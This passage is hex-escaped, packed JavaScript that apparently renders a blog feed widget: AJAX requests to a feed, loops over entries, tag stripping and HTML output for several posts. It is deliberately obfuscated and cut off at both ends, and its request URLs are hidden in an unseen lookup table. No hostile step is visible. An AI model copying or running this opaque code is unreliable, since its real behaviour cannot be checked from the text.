\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x33\x74\x21\x3d\x32\x7a\x26\x26\x33\x74\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x36\x68\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6f\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x35\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x31\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x34\x48\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x32\x29\x7b\x55\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x33\x49\x5d\x7d\x3b\x4c\x28\x74\x3d\x3d\x33\x29\x7b\x55\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x32\x4f\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x32\x4d\x5d\x2b\x58\x2b\x61\x5b\x33\x68\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x64\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x53\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x33\x52\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x